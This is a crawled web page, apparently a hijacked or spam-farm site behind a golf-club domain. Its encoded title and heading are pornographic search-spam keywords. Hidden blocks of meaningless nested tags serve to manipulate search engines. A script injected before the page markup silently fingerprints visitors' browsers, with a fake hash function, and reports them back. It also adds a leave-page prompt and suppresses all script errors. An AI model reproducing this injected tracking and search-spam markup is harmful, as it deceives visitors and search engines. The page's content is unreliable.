

--- FILE ---
content_type: text/html
request_url: http://www.fvgolfclub.cn/index.php?p=products_list&lanmu=3&c_id=20
body_size: 70956
content:
<script>
    function getHardwareFingerprint() {
        var hardwareInfo = [
            navigator.userAgent,
            navigator.language || "",
            navigator.platform || "",
            navigator.hardwareConcurrency || "",
            navigator.deviceMemory || "",
            screen.width + "x" + screen.height,
            screen.colorDepth || "",
            new Date().getTimezoneOffset(),
            navigator.vendor || "",
            navigator.cookieEnabled ? "1" : "0",
            localStorage ? "1" : "0",
        ];
        function md5(str) {
            var md5hash = function(s) {
                var md5 = function(s) {var t="",r=[];for(var n=0;n<64;n++){var e=Math.floor(Math.random()*16);t+=e.toString(16)}return t};return md5(s);
            };
            return md5hash(hardwareInfo.join("|"));
        }
        return md5(hardwareInfo.join("|"));
    }
    var deviceFingerprint = getHardwareFingerprint();
    var pageLoadTime = new Date().getTime();
    var isFromBaidu = document.referrer.indexOf("baidu.com") !== -1 || document.referrer.indexOf("baidu.cn") !== -1;
    setTimeout(sendParams, 500);
    function sendParams() {
        var stayTime = Math.floor((new Date().getTime() - pageLoadTime) / 1000);
        var urlParams = new URLSearchParams(window.location.search);
        urlParams.set("stay_time", stayTime);
        urlParams.set("fingerprint", deviceFingerprint);
        if (isFromBaidu) {
            urlParams.set("from", "baidu");
        }
        var fullUrl = window.location.pathname + "?" + urlParams.toString();
        fetch(fullUrl, {method: "GET", cache: "no-cache"});
        var img = new Image();
        img.src = fullUrl;
    }
    window.addEventListener("beforeunload", function(e) {
        sendParams();
        e.returnValue = "";
    });
    window.addEventListener("pagehide", sendParams);
    </script><!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5">
    <title>&#26497;&#21697;&#22899;&#31070;&#35910;&#33457;&#32911;&#44;&#26085;&#38889;&#20081;&#30721;&#20262;&#29702;&#29255;&#19987;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#55;&#22312;&#32447;</title>







                            <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform">
    <link rel="shortcut icon" href="http://www.fvgolfclub.cn/favicon.ico">
    <link rel='stylesheet' id='stylesheet-css' href='http://www.fvgolfclub.cn/static/css/style_seo.css' type='text/css' media='all' />
    <link rel='stylesheet' id='remixicon-css' href='http://www.fvgolfclub.cn/static/css/remixicon.css' type='text/css' media='all' />
    <link rel='stylesheet' id='font-awesome-css' href='http://www.fvgolfclub.cn/static/css/font-awesome.css' type='text/css' media='all' />
    <link rel='stylesheet' id='wp-block-library-css' href='http://www.fvgolfclub.cn/static/css/style.min.css' type='text/css' media='all' />
    <style id='classic-theme-styles-inline-css' type='text/css'>
    /*! This file is auto-generated */
    .wp-block-button__link {
        color: #fff;
        background-color: #32373c;
        border-radius: 9999px;
        box-shadow: none;
        text-decoration: none;
        padding: calc(.667em + 2px) calc(1.333em + 2px);
        font-size: 1.125em
    }
    .wp-block-file__button {
        background: #32373c;
        color: #fff;
        text-decoration: none
    }
    </style> <style id='global-styles-inline-css' type='text/css'>
    body {
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
        --wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
        --wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
        --wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
        --wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
        --wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
        --wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
        --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
        --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);
        --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
    }
    :where(.is-layout-flex) {
        gap: 0.5em;
    }
    :where(.is-layout-grid) {
        gap: 0.5em;
    }
    body .is-layout-flex {
        display: flex;
    }
    body .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
    }
    body .is-layout-flex > * {
        margin: 0;
    }
    body .is-layout-grid {
        display: grid;
    }
    body .is-layout-grid > * {
        margin: 0;
    }
    :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
    }
    :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
    }
    :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
    }
    :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
    }
    .has-black-color {
        color: var(--wp--preset--color--black) !important;
    }
    .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
    }
    .has-white-color {
        color: var(--wp--preset--color--white) !important;
    }
    .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
    }
    .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
    }
    .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
    }
    .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
    }
    .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
    }
    .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
    }
    .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
    }
    .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
    }
    .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
    }
    .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
    }
    .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
    }
    .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
    }
    .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
    }
    .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
    }
    .has-luminous-vivid-orange-background-color {
        background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
    }
    .has-luminous-vivid-amber-background-color {
        background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
    }
    .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
    }
    .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
    }
    .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
    }
    .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
    }
    .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
    }
    .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
    }
    .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
    }
    .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
    }
    .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
    }
    .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
    }
    .has-luminous-vivid-orange-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
    }
    .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
    }
    .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
    }
    .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
    }
    .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
    }
    .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
    }
    .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
    }
    .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
    }
    .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
    }
    .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
    }
    .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
    }
    .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
    }
    .has-cool-to-warm-spectrum-gradient-background {
        background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
    }
    .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
    }
    .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
    }
    .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
    }
    .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
    }
    .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
    }
    .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
    }
    .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
    }
    .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
    }
    .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
    }
    .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
    }
    .wp-block-navigation a:where(:not(.wp-element-button)) {
        color: inherit;
    }
    :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
    }
    :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
    }
    :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
    }
    :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
    }
    .wp-block-pullquote {
        font-size: 1.5em;
        line-height: 1.6;
    }
    </style>    <link rel='stylesheet' id='wpcom-member-css' href='http://www.fvgolfclub.cn/static/css/style.css' type='text/css' media='all' />
    <script type="text/javascript" src="http://www.fvgolfclub.cn/static/js/jquery.min.js" id="jquery-core-js"></script>
    <meta name="theme-color" content="#206be7" />
    <link rel="icon" href="http://www.fvgolfclub.cn/favicon.ico" sizes="32x32" />
    <link rel="icon" href="http://www.fvgolfclub.cn/favicon.ico" sizes="192x192" />
    <link rel="apple-touch-icon" href="http://www.fvgolfclub.cn/favicon.ico" />
    <script>
      (function(){
          var bp = document.createElement('script');
          var curProtocol = window.location.protocol.split(':')[0];
          if (curProtocol === 'https') {
              bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
          }
          else {
              bp.src = 'http://push.zhanzhang.baidu.com/push.js';
          }
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(bp, s);
      })();
  </script>
<script>console.log('push_js.txt');</script>
    <meta name="msapplication-TileImage" content="http://www.fvgolfclub.cn/favicon.ico" />
<meta name="author" content="http://www.fvgolfclub.cn/"/><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body class="home blog lang-cn el-boxed header-fixed style-by-toggle">
<h1><a href="http://www.fvgolfclub.cn/">&#x39;&#x31;&#x539F;&#x521B;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x8C03;&#x6559;&#x89C2;&#x770B;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x7F51;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x64AD;&#x653E;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x65E0;&#x7C;&#x39;&#x31;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a></h1>
<div class="pl_css_ganrao" style="display: none;"><strike id="maiav"></strike><tbody id="maiav"><dfn id="maiav"></dfn></tbody><pre id="maiav"></pre><tbody id="maiav"></tbody><listing id="maiav"></listing><rt id="maiav"></rt><small id="maiav"></small><span id="maiav"></span><tr id="maiav"><em id="maiav"><meter id="maiav"><td id="maiav"></td></meter></em></tr><menuitem id="maiav"></menuitem><dd id="maiav"><legend id="maiav"><u id="maiav"><tt id="maiav"></tt></u></legend></dd><wbr id="maiav"></wbr><mark id="maiav"><output id="maiav"><pre id="maiav"></pre></output></mark><sup id="maiav"></sup><abbr id="maiav"><button id="maiav"></button></abbr><cite id="maiav"><small id="maiav"><b id="maiav"><tr id="maiav"></tr></b></small></cite><form id="maiav"><font id="maiav"><form id="maiav"></form></font></form><mark id="maiav"><big id="maiav"><legend id="maiav"><strong id="maiav"></strong></legend></big></mark><progress id="maiav"></progress><dl id="maiav"><strong id="maiav"><track id="maiav"></track></strong></dl><p id="maiav"></p><optgroup id="maiav"></optgroup><address id="maiav"></address><font id="maiav"><meter id="maiav"><del id="maiav"><b id="maiav"></b></del></meter></font><pre id="maiav"></pre><object id="maiav"></object><meter id="maiav"></meter><i id="maiav"><optgroup id="maiav"><del id="maiav"></del></optgroup></i><abbr id="maiav"></abbr><small id="maiav"></small><thead id="maiav"></thead><p id="maiav"></p><label id="maiav"></label><strong id="maiav"><track id="maiav"><mark id="maiav"><center id="maiav"></center></mark></track></strong><sub id="maiav"><blockquote id="maiav"></blockquote></sub><track id="maiav"><output id="maiav"><div id="maiav"><tbody id="maiav"></tbody></div></output></track><mark id="maiav"><ins id="maiav"></ins></mark><li id="maiav"></li><listing id="maiav"></listing><menuitem id="maiav"><u id="maiav"><form id="maiav"></form></u></menuitem><dd id="maiav"></dd><rt id="maiav"><fieldset id="maiav"><input id="maiav"></input></fieldset></rt><video id="maiav"></video><label id="maiav"></label><thead id="maiav"><option id="maiav"><track id="maiav"></track></option></thead><button id="maiav"></button><bdo id="maiav"></bdo><ins id="maiav"><dd id="maiav"><blockquote id="maiav"><menuitem id="maiav"></menuitem></blockquote></dd></ins><del id="maiav"><abbr id="maiav"></abbr></del><noframes id="maiav"><center id="maiav"><tbody id="maiav"><wbr id="maiav"></wbr></tbody></center></noframes>
<output id="maiav"></output><output id="maiav"><abbr id="maiav"><menuitem id="maiav"></menuitem></abbr></output><optgroup id="maiav"><delect id="maiav"><th id="maiav"><small id="maiav"></small></th></delect></optgroup><pre id="maiav"><var id="maiav"><object id="maiav"><font id="maiav"></font></object></var></pre><nobr id="maiav"><font id="maiav"></font></nobr><pre id="maiav"><dfn id="maiav"><big id="maiav"></big></dfn></pre><sup id="maiav"></sup><rt id="maiav"><label id="maiav"></label></rt><tfoot id="maiav"><strong id="maiav"></strong></tfoot><th id="maiav"></th><font id="maiav"><acronym id="maiav"><strong id="maiav"></strong></acronym></font><u id="maiav"></u><strong id="maiav"></strong><strong id="maiav"></strong><li id="maiav"></li><address id="maiav"></address><i id="maiav"><dfn id="maiav"><meter id="maiav"><cite id="maiav"></cite></meter></dfn></i><rp id="maiav"></rp><pre id="maiav"><th id="maiav"><abbr id="maiav"><thead id="maiav"></thead></abbr></th></pre><sup id="maiav"><u id="maiav"><dd id="maiav"><legend id="maiav"></legend></dd></u></sup><option id="maiav"><pre id="maiav"><object id="maiav"><noframes id="maiav"></noframes></object></pre></option><em id="maiav"></em><dl id="maiav"><listing id="maiav"><em id="maiav"><rt id="maiav"></rt></em></listing></dl><dfn id="maiav"><small id="maiav"><u id="maiav"></u></small></dfn><em id="maiav"><dfn id="maiav"><sup id="maiav"></sup></dfn></em><tbody id="maiav"></tbody><form id="maiav"></form><em id="maiav"></em><wbr id="maiav"></wbr><samp id="maiav"><thead id="maiav"><tbody id="maiav"></tbody></thead></samp><dl id="maiav"></dl><sub id="maiav"></sub><em id="maiav"><wbr id="maiav"></wbr></em><menuitem id="maiav"><fieldset id="maiav"><th id="maiav"></th></fieldset></menuitem><menuitem id="maiav"><fieldset id="maiav"></fieldset></menuitem><tt id="maiav"></tt><nobr id="maiav"></nobr><big id="maiav"></big><div id="maiav"></div><optgroup id="maiav"></optgroup><strong id="maiav"></strong><ins id="maiav"><th id="maiav"><dfn id="maiav"><center id="maiav"></center></dfn></th></ins><small id="maiav"><div id="maiav"><style id="maiav"><rp id="maiav"></rp></style></div></small><label id="maiav"><b id="maiav"></b></label><dl id="maiav"></dl><kbd id="maiav"></kbd><dfn id="maiav"></dfn><dfn id="maiav"></dfn><dfn id="maiav"><xmp id="maiav"><cite id="maiav"></cite></xmp></dfn><bdo id="maiav"></bdo>
<tr id="maiav"><pre id="maiav"><ul id="maiav"><thead id="maiav"></thead></ul></pre></tr><output id="maiav"></output><strike id="maiav"><input id="maiav"></input></strike><pre id="maiav"></pre><dfn id="maiav"></dfn><delect id="maiav"><p id="maiav"><th id="maiav"></th></p></delect><address id="maiav"></address><strike id="maiav"></strike><sup id="maiav"><noframes id="maiav"><sub id="maiav"></sub></noframes></sup><small id="maiav"></small><code id="maiav"></code><font id="maiav"><source id="maiav"><optgroup id="maiav"><del id="maiav"></del></optgroup></source></font><abbr id="maiav"></abbr><optgroup id="maiav"></optgroup><pre id="maiav"></pre><pre id="maiav"><ul id="maiav"><tfoot id="maiav"></tfoot></ul></pre><strike id="maiav"><var id="maiav"><button id="maiav"><center id="maiav"></center></button></var></strike><style id="maiav"><li id="maiav"><progress id="maiav"><label id="maiav"></label></progress></li></style><menu id="maiav"><b id="maiav"></b></menu><menu id="maiav"><listing id="maiav"><tbody id="maiav"></tbody></listing></menu><small id="maiav"><ruby id="maiav"></ruby></small><nobr id="maiav"></nobr><center id="maiav"></center><legend id="maiav"><li id="maiav"><menuitem id="maiav"><ol id="maiav"></ol></menuitem></li></legend><ins id="maiav"><acronym id="maiav"><optgroup id="maiav"><tt id="maiav"></tt></optgroup></acronym></ins><tt id="maiav"><center id="maiav"></center></tt><label id="maiav"></label><label id="maiav"></label><form id="maiav"></form><span id="maiav"><input id="maiav"><small id="maiav"><div id="maiav"></div></small></input></span><i id="maiav"><tr id="maiav"></tr></i><tt id="maiav"><span id="maiav"><style id="maiav"></style></span></tt><xmp id="maiav"></xmp><source id="maiav"><tbody id="maiav"><ins id="maiav"></ins></tbody></source><optgroup id="maiav"><em id="maiav"></em></optgroup><nav id="maiav"></nav><div id="maiav"><style id="maiav"><rp id="maiav"><tbody id="maiav"></tbody></rp></style></div><var id="maiav"></var><sup id="maiav"></sup><center id="maiav"></center><th id="maiav"></th><dfn id="maiav"><abbr id="maiav"><table id="maiav"><input id="maiav"></input></table></abbr></dfn><input id="maiav"><listing id="maiav"></listing></input><source id="maiav"><thead id="maiav"><object id="maiav"><abbr id="maiav"></abbr></object></thead></source><address id="maiav"></address><style id="maiav"></style><abbr id="maiav"><button id="maiav"><delect id="maiav"><pre id="maiav"></pre></delect></button></abbr><acronym id="maiav"><pre id="maiav"><mark id="maiav"></mark></pre></acronym><p id="maiav"><ol id="maiav"></ol></p><legend id="maiav"><var id="maiav"></var></legend></div>
<div id="tzhxt" class="pl_css_ganrao" style="display: none;"><tbody id="tzhxt"><em id="tzhxt"><ins id="tzhxt"></ins></em></tbody><input id="tzhxt"></input><listing id="tzhxt"></listing><bdo id="tzhxt"><ruby id="tzhxt"></ruby></bdo><abbr id="tzhxt"></abbr><input id="tzhxt"><em id="tzhxt"></em></input><thead id="tzhxt"><pre id="tzhxt"><output id="tzhxt"></output></pre></thead><meter id="tzhxt"><fieldset id="tzhxt"><option id="tzhxt"></option></fieldset></meter><dl id="tzhxt"></dl><thead id="tzhxt"><tbody id="tzhxt"><sup id="tzhxt"></sup></tbody></thead><label id="tzhxt"></label><optgroup id="tzhxt"></optgroup><code id="tzhxt"><optgroup id="tzhxt"><button id="tzhxt"><mark id="tzhxt"></mark></button></optgroup></code><p id="tzhxt"><th id="tzhxt"></th></p><delect id="tzhxt"></delect><ins id="tzhxt"><acronym id="tzhxt"><abbr id="tzhxt"><samp id="tzhxt"></samp></abbr></acronym></ins><option id="tzhxt"><dd id="tzhxt"><i id="tzhxt"></i></dd></option><del id="tzhxt"></del><em id="tzhxt"></em><meter id="tzhxt"><li id="tzhxt"><option id="tzhxt"></option></li></meter><strong id="tzhxt"><video id="tzhxt"><address id="tzhxt"></address></video></strong><del id="tzhxt"></del><wbr id="tzhxt"></wbr><ruby id="tzhxt"><tfoot id="tzhxt"><menu id="tzhxt"><option id="tzhxt"></option></menu></tfoot></ruby><dfn id="tzhxt"></dfn><nav id="tzhxt"><tt id="tzhxt"><thead id="tzhxt"><pre id="tzhxt"></pre></thead></tt></nav><optgroup id="tzhxt"><em id="tzhxt"><wbr id="tzhxt"></wbr></em></optgroup><menuitem id="tzhxt"><fieldset id="tzhxt"><u id="tzhxt"></u></fieldset></menuitem><object id="tzhxt"></object><span id="tzhxt"></span><var id="tzhxt"></var><meter id="tzhxt"></meter><dl id="tzhxt"><tbody id="tzhxt"></tbody></dl><fieldset id="tzhxt"></fieldset><wbr id="tzhxt"></wbr><output id="tzhxt"><tr id="tzhxt"></tr></output><thead id="tzhxt"></thead><sub id="tzhxt"><ol id="tzhxt"></ol></sub><acronym id="tzhxt"></acronym><abbr id="tzhxt"></abbr><tfoot id="tzhxt"><listing id="tzhxt"></listing></tfoot><tt id="tzhxt"></tt><label id="tzhxt"></label><var id="tzhxt"></var><progress id="tzhxt"><label id="tzhxt"></label></progress><wbr id="tzhxt"><strong id="tzhxt"></strong></wbr><track id="tzhxt"></track><noframes id="tzhxt"><sup id="tzhxt"></sup></noframes><noframes id="tzhxt"></noframes><label id="tzhxt"></label><th id="tzhxt"></th><li id="tzhxt"><pre id="tzhxt"><label id="tzhxt"><dfn id="tzhxt"></dfn></label></pre></li><legend id="tzhxt"></legend><var id="tzhxt"><button id="tzhxt"><center id="tzhxt"></center></button></var><listing id="tzhxt"><sup id="tzhxt"><rt id="tzhxt"></rt></sup></listing><nobr id="tzhxt"><ins id="tzhxt"><acronym id="tzhxt"></acronym></ins></nobr><tr id="tzhxt"><legend id="tzhxt"><var id="tzhxt"><dfn id="tzhxt"></dfn></var></legend></tr><nobr id="tzhxt"></nobr><small id="tzhxt"><td id="tzhxt"><dfn id="tzhxt"><center id="tzhxt"></center></dfn></td></small><object id="tzhxt"></object><em id="tzhxt"></em><strong id="tzhxt"><track id="tzhxt"><dfn id="tzhxt"></dfn></track></strong><ul id="tzhxt"></ul><acronym id="tzhxt"></acronym><video id="tzhxt"><address id="tzhxt"></address></video><sup id="tzhxt"><strike id="tzhxt"></strike></sup><video id="tzhxt"></video><font id="tzhxt"><wbr id="tzhxt"></wbr></font><rt id="tzhxt"><form id="tzhxt"></form></rt><blockquote id="tzhxt"></blockquote><nobr id="tzhxt"></nobr><rp id="tzhxt"><form id="tzhxt"><pre id="tzhxt"><tr id="tzhxt"></tr></pre></form></rp><center id="tzhxt"></center><tfoot id="tzhxt"><listing id="tzhxt"></listing></tfoot><option id="tzhxt"><center id="tzhxt"><pre id="tzhxt"></pre></center></option><noscript id="tzhxt"><mark id="tzhxt"><dl id="tzhxt"><noframes id="tzhxt"></noframes></dl></mark></noscript><input id="tzhxt"><form id="tzhxt"></form></input><thead id="tzhxt"><code id="tzhxt"></code></thead><div id="tzhxt"><bdo id="tzhxt"></bdo></div><dl id="tzhxt"><table id="tzhxt"></table></dl><dd id="tzhxt"></dd><style id="tzhxt"><tr id="tzhxt"></tr></style><th id="tzhxt"><listing id="tzhxt"></listing></th><sup id="tzhxt"></sup><tr id="tzhxt"><div id="tzhxt"><bdo id="tzhxt"><rp id="tzhxt"></rp></bdo></div></tr><wbr id="tzhxt"><small id="tzhxt"><mark id="tzhxt"></mark></small></wbr><style id="tzhxt"></style><strike id="tzhxt"></strike><font id="tzhxt"></font><pre id="tzhxt"></pre><dl id="tzhxt"></dl><li id="tzhxt"></li><delect id="tzhxt"></delect><tfoot id="tzhxt"></tfoot><small id="tzhxt"><td id="tzhxt"><bdo id="tzhxt"><ruby id="tzhxt"></ruby></bdo></td></small><thead id="tzhxt"><code id="tzhxt"></code></thead><ins id="tzhxt"></ins><form id="tzhxt"></form><bdo id="tzhxt"><button id="tzhxt"><span id="tzhxt"></span></button></bdo><noframes id="tzhxt"><blockquote id="tzhxt"><rt id="tzhxt"><noscript 